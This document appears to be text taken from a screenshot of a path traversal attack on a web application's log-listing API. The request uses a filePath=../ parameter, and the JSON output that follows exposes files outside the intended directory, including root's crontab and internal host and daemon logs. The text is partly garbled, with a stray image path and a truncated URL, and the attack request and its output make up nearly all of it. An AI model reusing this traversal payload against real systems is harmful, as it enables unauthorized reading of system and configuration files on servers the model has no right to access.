 不安
9090/him/api/rest/V1.0/system/log/list?filePath=../
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210508214141
2 // http:/ im/api/rest/V1.0/system/log/list?filePath=../
3
4 {
5 "list": [
6 {
7 "name": "root",
8 "length": 283,
9 "filePath": "../",
10 "absolutePath": "/var/logs/../spool/cron/crontabs/root",
11 "lastModified": 1560762016000
12 },
13 {
14 "name": "installed_hosts",
15 "length": 30,
16 "filePath": "../",
17 "absolutePath": "/var/logs/../haishen/installed_hosts",
18 "lastModified": 1605597287054
19 },
20 {
21 "name": "health_check.log",
22 "length": 11665332,
23 "filePath": "../",
24 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/him/a4f032a266f3/health_check.log",
25 "lastModified": 1620481236252
26 },
27 {
28 "name": "haishen_daemon.log.20210424",
29 "length": 4259354,
30 "filePath": "../",
31 "absolutePath": "/var/logs/../logs/HaiShen_Swarm_Worker1/daemon/ba62f1203b4b/haishen_daemon.log.20210424",